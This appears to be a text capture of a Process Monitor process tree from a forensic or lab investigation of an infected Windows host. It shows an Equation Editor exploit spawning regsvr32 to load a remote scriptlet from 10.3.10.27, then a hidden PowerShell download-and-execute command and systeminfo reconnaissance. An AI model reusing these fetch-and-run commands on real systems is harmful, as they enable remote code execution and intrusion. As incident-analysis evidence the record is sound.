 Process Tree - C:\Users\Faceless\Downloads\HR01-Process\HR01-Process.PML
Only show processes still running at end of current trace
Timelines cover displayed events only
Process Description Image Path Life Time Company Owner Command Start Time End Time
EQNEDT32.EXE (5336) Microsoft Equatio... C:\Program Files\... Design Science, I... VSEC\HR01 "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding 3/23/2021 7:14:03 PM 3/23/2021 7:14:08 PM
regsvr32.exe (8940) Microsoft(C) Regis... C:\Windows\Sys... Microsoft Corporat... VSEC\HR01 regsvr32 /s /n /u /i:http://10.3.10.27:8081/2.sct scrobj.dll 3/23/2021 7:14:03 PM 3/23/2021 7:14:04 PM
powershell.exe (9 Windows PowerS... C:\Windows\Sys... Microsoft Corporat... VSEC\HR01 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c IEX ((new-object Net.WebClient).DownloadString... 3/23/2021 7:14:03 PM n/a
Conhost.exe (9 Console Window ... C:\Windows\Syst... Microsoft Corporat... VSEC\HR01 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 3/23/2021 7:14:04 PM n/a
cmd.exe (1063 Windows Comma... C:\Windows\Sys... Microsoft Corporat... VSEC\HR01 C:\Windows\system32\cmd.exe 3/23/2021 7:14:36 PM n/a
Conhost.ex Console Window ... C:\Windows\Syst... Microsoft Corporat... VSEC\HR01 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 3/23/2021 7:14:36 PM n/a
systeminfo. Displays system in... C:\Windows\Sys... Microsoft Corporat... VSEC\HR01 systeminfo 3/23/2021 7:14:46 PM 3/23/2021 7:14:53 PM
EQNEDT32.EXE (99 Microsoft Equatio... C:\Program Files\... Design Science, I... VSEC\HR01 "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding 3/23/2021 7:14:04 PM n/a
WerFault.exe (7052) Windows Problem... C:\Windows\Sys... Microsoft Corporat... VSEC\HR01 C:\Windows\SysWOW64\WerFault.exe -u -p 5336 -s 800 3/23/2021 7:14:04 PM 3/23/2021 7:14:08 PM